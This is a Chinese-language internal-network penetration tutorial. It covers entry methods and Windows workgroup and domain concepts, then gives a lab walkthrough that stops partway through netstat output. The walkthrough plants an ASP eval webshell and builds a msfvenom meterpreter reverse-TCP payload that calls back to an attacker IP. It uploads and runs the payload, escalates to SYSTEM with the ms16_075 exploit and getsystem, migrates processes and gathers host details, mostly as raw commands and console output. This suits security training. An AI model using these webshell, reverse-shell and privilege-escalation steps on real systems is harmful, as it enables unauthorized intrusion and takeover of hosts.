00-内网渗透
1 内网环境搭建
1.1 打点进内网方法
1、web服务器
2、钓鱼 在内网中一些电脑
3、服务攻击(SMB、ftp、文件服务、打印机服务、网络服务)漏洞利用、密码爆破、服务欺骗
4、中间件软件漏洞 攻击
5、钓鱼+社工
6、破解内网wifi
7、物理攻击
1.2 内网环境
1、工作组
工作组网络环境是独立维护验证信息。
工作组(WorkGroup)是最常见最简单最普通的资源管理模式,就是将不同的电脑按功能分别列入不同的组中,以方便管理。比如在一个网络内,可能有成百上千台工作电脑,如果这些电脑不进行分组,都列在“网上邻居”内,可想而知会有多么乱(恐怕网络邻居也会显示“下一页”吧)。为了解决这一问题,Windows9x/NT/2000才引用了“工作组”这个概念,比如一所高校,会分为诸如数学系、中文系之类的,然后数学系的电脑全都列入数学系的工作组中,中文系的电脑全部都列入到中文系的工作组中……如果你要访问某个系别的资源,就在“网上邻居”里找到那个系的工作组名,双击就可以看到那个系别的电脑了。

2、域网络(windows家庭版没办法加入到域)
域是一个有安全边界的计算机集合(安全边界是在两个域中,一个域中的用户无法访问另一个域中的资源),在同一个域中的计算机彼此之间已经建立了信任关系,在域内访问其他机器,不再需要被访问机器的许可了。
域控制器(DC),域控制器是指在“域”模式下,至少有一台服务器负责每一台联入网络的电脑和用户的验证工作,相当于一个单位的门卫一样,称为“域控制器(Domain Controller,简写为DC)
父域和子域
出于管理及其他的需求,需要在网络中划分多个域!,第一个域为父域,各分部的域称为子域。
域树(Tree):
指若干个域通过建立信任关系而组合成新的集合!
abc.com及为父域,asia.abc.com为子域,可见有一个子域必须以父域名为后缀名
域名服务器(Domain Name Server,DNS):
指用于进行域名(Domain Name)和与之相对应的IP地址(IPAddress)转换的服务器。
一般内网渗透时,就是寻找DNS服务器来定位DC(DNS服务器和DC通常会处在同一台机器上)
活动目录(Active Directory,AD)---域网络数据库
是指域环境中提供目录服务的组件
目录是什么?
存储有关网络对象
如何调用?安装即可!
管理员可以在活动目录中忽略被管理对象的具体地理位置,而将这些对象按照一定的方式放置在不同的容器中,这种组织架构称之为逻辑架构
活动目录的逻辑架构包括上面讲到的组织单元(OU)、域、域树、域森林
域中计算机分类:
域控制器(必有):用于管理所有的网络访问
成员服务器:安装了服务器系统且加入了域,但没有安装活动目录的计算机
客户机:用户使用账号密码登录来访问并调用此间资源
独立服务器:和域没有关系。既不加入域也没有安装活动目录的服务器
域内权限解读:
域本地组:域本地组主要用于授予本域内资源的访问权限,不能嵌套其他组中使用。
全局组:可以嵌套在其他组中,可以在域森林的任何域内指派权限。
通用组:通用组成员来自域森林中任何域的用户账号,全局组和其他通用组,可以在该域森林的任何域中指派权限,可以嵌套其他组中,非常适合在域森林内的跨域访问中使用。
A-G-DL-P策略:指用户账号添加到全剧组中,将全局组添加到域本地组中,然后为域本地组分配资源权限。
2 内网信息收集
当我们渗透进内网环境后,对网络拓扑一无所知,测试人员应先对当前网络环境做出判断。对当前机器角色分析,对机器所处网络环境拓扑结构分析,对机器所处区域分析。
1、当前机器角色分析:
判断当前主机是web服务器/开发测试服务器/公共服务器/文件服务器/代理服务器/dns服务器/还是存储服务器等。具体判断过程可根据主机名,文件,网络链接情况综合完成。
2、对机器所出网络环境分析:
是指对所处内网进行全面数据收集和分析整理,绘制出大致的内网整体结构拓扑。
3、对机器所处区域分析:
判断机器所处于网络拓扑哪个区域,是在dmz/办公区/还是核心区/区域并不是绝对的,所以区域界限也是相对的。
2.1 本地信息收集
拿到跳板机权限之后:
1、提权(尽可能提升最高权限)
2、本地信息收集(是否有域网络环境)
3、网络信息收集(发现目标网络及主机,探测网络环境拓扑)
实例如下:
1、首先执行命令whoami查看当前用户。
2、直接生成小马1.asp放到服务器上,模拟服务器被拿下。
<%Eval(Request(chr(112)))%>
3、使用kali机生成木马:
# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.5.136 lport=1122 -f exe > 1.exe
4、使用菜刀把1.exe传到目标服务器上。并在菜刀上执行1.exe
C:\inetpub\sql_inject\access_sql\> C:\inetpub\sql_inject\access_sql\1.exe Run command [C:\inetpub\sql_inject\access_sql\1.exe] failed! C:\inetpub\sql_inject\access_sql\>
5、可以看到kali攻击机上msf已经监听到了。192.168.5.186为kali攻击机地址,1122为恶意程序绑定的端口。
msf6 > handler -H 192.168.5.186 -P 1122 -p windows/meterpreter/reverse_tcp [*] Payload handler running as background job 0. [-] Handler failed to bind to 192.168.5.186:1122:- - [*] Started reverse TCP handler on 0.0.0.0:1122 msf6 > [*] Sending stage (175686 bytes) to 192.168.5.186 [*] Meterpreter session 1 opened (192.168.5.136:1122 -> 192.168.5.186:49482) at 2023-01-16 22:25:39 -0500
6、进入session,尝试进行提权操作。使用命令bg切换到后台操作。
msf6 > sessions -i 1 [*] Starting interaction with 1... meterpreter > getuid Server username: NT AUTHORITY\NETWORK SERVICE meterpreter > bg [*] Backgrounding session 1... msf6 > search suggest Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 auxiliary/server/icmp_exfil normal No ICMP Exfiltration Service 1 exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good No MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free 2 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester 3 auxiliary/scanner/http/nagios_xi_scanner normal No Nagios XI Scanner 4 post/osx/gather/enum_colloquy normal No OS X Gather Colloquy Enumeration 5 post/osx/manage/sonic_pi normal No OS X Manage Sonic Pi 6 exploit/windows/http/sharepoint_data_deserialization 2020-07-14 excellent Yes SharePoint DataSet / DataTable Deserialization 7 exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great No Timbuktu PlughNTCommand Named Pipe Buffer Overflow Interact with a module by name or index. For example info 7, use 7 or use exploit/windows/smb/timbuktu_plughntcommand_bof msf6 > use 2 msf6 post(multi/recon/local_exploit_suggester) > set session 1 session => 1 msf6 post(multi/recon/local_exploit_suggester) > run [*] 192.168.5.186 - Collecting local exploits for x86/windows... [*] 192.168.5.186 - 167 exploit checks are being tried... [-] 192.168.5.186 - Post interrupted by the console user [*] Post module execution completed msf6 post(multi/recon/local_exploit_suggester) >
使用搜索出来的进行提权。

本示例中未建立连接。
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_075_reflection_juicy [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1 session => 1 msf6 exploit(windows/local/ms16_075_reflection_juicy) > run [*] Started reverse TCP handler on 192.168.5.136:4444 [+] Target appears to be vulnerable (Windows 2008 R2 (6.1 Build 7601, Service Pack 1).) [*] Launching notepad to host the exploit... [+] Process 3380 launched. [*] Reflectively injecting the exploit DLL into 3380... [*] Injecting exploit into 3380... [*] Exploit injected. Injecting exploit configuration into 3380... [*] Configuration injected. Executing exploit... [+] Exploit finished, wait for (hopefully privileged) payload execution to complete. [*] Exploit completed, but no session was created.
使用getsystem进行特权提升。
meterpreter > getuid Server username: WIN-75NA0949GFB\Administrator meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter >
7、提权后进行进程迁移
meterpreter > getuid Server username: WIN-75NA0949GFB\Administrator meterpreter > ps Process List ============ PID PPID Name Arch Session User Path --- ---- ---- ---- ------- ---- ---- 0 0 [System Process] 4 0 System x64 0 224 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe 308 300 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe 360 300 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe 372 352 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe 408 352 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe 468 360 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe 480 360 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe 488 360 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe 532 468 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe 584 468 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe 644 468 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe 676 468 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe 728 468 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe 816 468 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe 908 468 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe 952 468 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe 992 468 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe 1036 468 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe 1044 1324 mmc.exe x64 1 WIN-75NA0949GFB\Administrator C:\Windows\System32\mmc.exe 1100 468 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe 1124 468 inetinfo.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\inetsrv\inetinfo.exe 1168 468 sqlservr.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Program Files\Microsoft SQL Server\MSSQL10_50.SQL EXPRESS\MSSQL\Binn\sqlservr.exe 1304 468 taskhost.exe x64 1 WIN-75NA0949GFB\Administrator C:\Windows\System32\taskhost.exe 1396 952 dwm.exe x64 1 WIN-75NA0949GFB\Administrator C:\Windows\System32\dwm.exe 1420 1376 explorer.exe x64 1 WIN-75NA0949GFB\Administrator C:\Windows\explorer.exe 1456 468 OfficePOP3.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\OfficePop3.exe 1460 468 mysqld.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\MySQL\MySQL Server 5.1\bin\mysqld.e xe 1536 468 mysqld.exe x64 0 NT AUTHORITY\SYSTEM C:\MYOA\mysql5\bin\mysqld.exe 1552 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 1568 4080 notepad.exe x86 1 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\notepad.exe 1604 468 OfficeDaemon.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\OfficeDaemon.exe 1628 468 OfficeTask.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\OfficeTask.exe 1712 2120 OfficeWorker.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\OfficeWorker.exe 1744 468 OfficeDbProxy.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\OfficeDbProxy.exe 1760 1420 vmtoolsd.exe x64 1 WIN-75NA0949GFB\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe 1780 1420 Tomcat8w.exe x86 1 WIN-75NA0949GFB\Administrator C:\Program Files\Apache Software Foundation\Tomcat 8 .0\bin\Tomcat8w.exe 1788 1420 Monitor.exe x86 1 WIN-75NA0949GFB\Administrator C:\MYOA\bin\Monitor.exe 1808 468 OfficeRedis.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\OfficeRedis.exe 1820 468 OfficeIm.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\OfficeIm.exe 1828 372 conhost.exe x64 1 WIN-75NA0949GFB\Administrator C:\Windows\System32\conhost.exe 1948 2692 OfficeNginx.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\nginx\OfficeNginx.exe 1972 2652 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 1976 468 OfficeIndex.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\OfficeIndex.exe 1992 1420 cmd.exe x64 1 WIN-75NA0949GFB\Administrator C:\Windows\System32\cmd.exe 2020 468 OfficeMail.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\OfficeMail.exe 2100 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2120 468 OfficeMQ.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\OfficeMQ.exe 2128 1808 redis-server64.exe x64 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\redis-server64.exe 2144 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2160 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2184 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2264 1420 1.exe x86 1 WIN-75NA0949GFB\Administrator C:\inetpub\sql_inject\access_sql\1.exe 2272 468 OfficeWeb.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\OfficeWeb.exe 2296 468 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe 2312 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2316 468 sqlbrowser.exe x86 0 NT AUTHORITY\LOCAL SERVICE c:\Program Files (x86)\Microsoft SQL Server\90\Share d\sqlbrowser.exe 2340 468 sqlwriter.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft SQL Server\90\Shared\sqlw riter.exe 2368 468 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe 2416 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2420 468 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\V GAuthService.exe 2452 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2460 468 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe 2492 468 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe 2592 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2644 2272 OfficeFPM.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\OfficeFPM.exe 2652 2272 OfficeFPM.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\OfficeFPM.exe 2676 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2680 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2684 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2688 3324 GoogleCrashHandler.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Google\Update\1.3.36.152\Goog leCrashHandler.exe 2692 2272 OfficeNginx.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\nginx\OfficeNginx.exe 2728 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2792 2644 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 2800 2644 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 2808 2644 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 2816 2644 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 2824 2644 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 2832 2644 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 2840 2644 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 2848 2644 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 2856 2644 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 2864 2644 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 2920 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2928 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2936 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2944 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2952 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2960 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2968 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2976 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2984 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 2988 2264 powershell.exe x86 1 WIN-75NA0949GFB\Administrator C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershel l.exe 2992 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 3000 2652 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 3008 2652 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 3016 2652 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 3024 2652 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 3032 2652 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 3040 2652 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 3048 2652 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 3056 2652 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 3064 2652 php-cgi.exe x86 0 NT AUTHORITY\SYSTEM C:\MYOA\bin\php-cgi.exe 3076 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 3080 3324 GoogleCrashHandler64.e x64 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Google\Update\1.3.36.152\Goog xe leCrashHandler64.exe 3400 468 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe 3488 468 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe 3576 3380 notepad.exe x86 1 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\notepad.exe 3616 1804 notepad.exe x86 1 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\notepad.exe 3624 584 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe 3780 468 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe 3816 468 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe 3912 468 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe 3920 308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe 4012 372 conhost.exe x64 1 WIN-75NA0949GFB\Administrator C:\Windows\System32\conhost.exe meterpreter > migrate 2492 [*] Migrating from 2264 to 2492... [*] Migration completed successfully. meterpreter > meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter >
进程迁移后会改变当前路径。
meterpreter > pwd C:\Windows\system32
8、信息收集
使用sysinfo命令收集系统相关信息。
meterpreter > sysinfo Computer : WIN-75NA0949GFB OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1). Architecture : x64 System Language : zh_CN Domain : WORKGROUP Logged On Users : 1 Meterpreter : x64/windows
进入shell使用systeminfo查看
meterpreter > shell Process 2444 created. Channel 1 created. Microsoft Windows [▒汾 6.1.7601] ▒▒Ȩ▒▒▒▒ (c) 2009 Microsoft Corporation▒▒▒▒▒▒▒▒▒▒Ȩ▒▒
有时进入shell查看是乱码,可以使用下面命令解决乱码问题。
C:\Windows\system32>chcp 65001 chcp 65001 Active code page: 65001
C:\Windows\system32>systeminfo systeminfo Host Name: WIN-75NA0949GFB OS Name: Microsoft Windows Server 2008 R2 Datacenter OS Version: 6.1.7601 Service Pack 1 Build 7601 OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Server OS Build Type: Multiprocessor Free Registered Owner: Windows 用户 Registered Organization: Product ID: 00496-OEM-8400101-05519 Original Install Date: 2019/12/9, 11:50:19 System Boot Time: 2023/1/18, 9:26:04 System Manufacturer: VMware, Inc. System Model: VMware Virtual Platform System Type: x64-based PC Processor(s): 1 Processor(s) Installed. [01]: AMD64 Family 25 Model 68 Stepping 1 AuthenticAMD ~3193 Mhz BIOS Version: Phoenix Technologies LTD 6.00, 2020/11/12 Windows Directory: C:\Windows System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: zh-cn;Chinese (China) Input Locale: zh-cn;Chinese (China) Time Zone: (UTC+08:00) Beijing, Chongqing, Hong Kong, Urumqi Total Physical Memory: 4,095 MB Available Physical Memory: 2,071 MB Virtual Memory: Max Size: 8,189 MB Virtual Memory: Available: 4,170 MB Virtual Memory: In Use: 4,019 MB Page File Location(s): C:\pagefile.sys Domain: WORKGROUP Logon Server: N/A Hotfix(s): 15 Hotfix(s) Installed. [01]: KB2849697 [02]: KB2849696 [03]: KB2841134 [04]: KB2841134 [05]: KB2670838 [06]: KB2533623 [07]: KB2639308 [08]: KB2729094 [09]: KB2731771 [10]: KB2786081 [11]: KB2834140 [12]: KB2882822 [13]: KB2888049 [14]: KB958488 [15]: KB976902 Network Card(s): 3 NIC(s) Installed. [01]: Intel(R) PRO/1000 MT Network Connection Connection Name: 本地连接 DHCP Enabled: No IP address(es) [01]: 192.168.5.186 [02]: fe80::41f1:2bd8:e66c:20b8 [02]: Intel(R) PRO/1000 MT Network Connection Connection Name: 本地连接 2 DHCP Enabled: Yes DHCP Server: 255.255.255.255 IP address(es) [01]: 169.254.125.105 [02]: fe80::bdd9:140d:3899:7d69 [03]: Intel(R) PRO/1000 MT Network Connection Connection Name: 本地连接 3 DHCP Enabled: Yes DHCP Server: 192.168.5.254 IP address(es) [01]: 192.168.5.156 [02]: fe80::fc73:c494:bb45:b31e
使用netstat -an查看网络连接
C:\Windows\system32>netstat -an netstat -an Active Connections Proto Local Address Foreign Address State TCP 0.0.0.0:80 0.0.0.0:0 LISTENING TCP 0.0.0.0:81 0.0.0.0:0 LISTENING TCP 0.0.0.0:82 0.0.0.0:0 LISTENING TCP 0.0.0.0:83 0.0.0.0:0 LISTENING TCP 0.0.0.0:84 0.0.0.0:0 LISTENING TCP 0.0.0.0:85 0.0.0.0:0 LISTENING TCP 0.0.0.0:86 0.0.0.0:0 LISTENING TCP 0.0.0.0:88 0.0.0.0:0 LISTENING TCP 0.0.0.0:89 0.0.0.0:0 LISTENING TCP 0.0.0.0:90 0.0.0.0:0 LISTENING TCP 0.0.0.0:110 0.0.0.0:0 LISTENING TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:591 0.0.0.0:0 LISTENING TCP 0.0.0.0:899 0.0.0.0:0 LISTENING TCP 0.0.0.0:1188 0.0.0.0:0 LISTENING TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING TCP 0.0.0.0:3336 0.0.0.0:0 LISTENING TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING TCP 0.0.0.0:3928 0.0.0.0:0 LISTENING TCP 0.0.0.0:8001 0.0.0.0:0 LISTENING TCP 0.0.0.0:8002 0.0.0.0:0 LISTENING TCP 0.0.0.0:8003 0.0.0.0:0 LISTENING TCP 0.0.0.0:8006 0.0.0.0:0 LISTENING TCP 0.0.0.0:8007 0.0.0.0:0 LISTENING TCP 0.0.0.0:8008 0.0.0.0:0 LISTENING TCP 0.0.0.0:8010 0.0.0.0:0 LISTENING TCP 0.0.0.0:8011 0.0.0.0:0 LISTENING TCP 0.0.0.0:8012 0.0.0.0:0 LISTENING TCP 0.0.0.0:8013 0.0.0.0:0 LISTENING TCP 0.0.0.0:8020 0.0.0.0:0 LISTENING TCP 0.0.0.0:8021 0.0.0.0:0 LISTENING TCP 0.0.0.0:8022 0.0.0.0:0 LISTENING TCP 0.0.0.0:8030 0.0.0.0:0 LISTENING TCP 0.0.0.0:8031 0.0.0.0:0 LISTENING TCP 0.0.0.0:8032 0.0.0.0:0 LISTENING TCP 0.0.0.0:8035 0.0.0.0:0 LISTENING TCP 0.0.0.0:8036 0.0.0.0:0 LISTENING TCP 0.0.0.0:8038 0.0.0.0:0 LISTENING TCP 0.0.0.0:8040 0.0.0.0:0 LISTENING TCP 0.0.0.0:8041 0.0.0.0:0 LISTENING TCP 0.0.0.0:8050 0.0.0.0:0 LISTENING TCP 0.0.0.0:8055 0.0.0.0:0 LISTENING TCP 0.0.0.0:8056 0.0.0.0:0 LISTENING TCP 0.0.0.0:8060 0.0.0.0:0 LISTENING TCP 0.0.0.0:8061 0.0.0.0:0 LISTENING TCP 0.0.0.0:8062 0.0.0.0:0 LISTENING TCP 0.0.0.0:8063 0.0.0.0:0 LISTENING TCP 0.0.0.0:8064 0.0.0.0:0 LISTENING TCP 0.0.0.0:8065 0.0.0.0:0 LISTENING TCP 0.0.0.0:8066 0.0.0.0:0 LISTENING TCP 0.0.0.0:8067 0.0.0.0:0 LISTENING TCP 0.0.0.0:8070 0.0.0.0:0 LISTENING TCP 0.0.0.0:8072 0.0.0.0:0 LISTENING TCP 0.0.0.0:8074 0.0.0.0:0 LISTENING TCP 0.0.0.0:8075 0.0.0.0:0 LISTENING TCP 0.0.0.0:8077 0.0.0.0:0 LISTENING TCP 0.0.0.0:8078 0.0.0.0:0 LISTENING TCP 0.0.0.0:8079 0.0.0.0:0 LISTENING TCP 0.0.0.0:8081 0.0.0.0:0 LISTENING TCP 0.0.0.0:8082 0.0.0.0:0 LISTENING TCP 0.0.0.0:8084 0.0.0.0:0 LISTENING TCP 0.0.0.0:8085 0.0.0.0:0 LISTENING TCP 0.0.0.0:8086 0.0.0.0:0 LISTENING TCP 0.0.0.0:8087 0.0.0.0:0 LISTENING TCP 0.0.0.0:8088 0.0.0.0:0 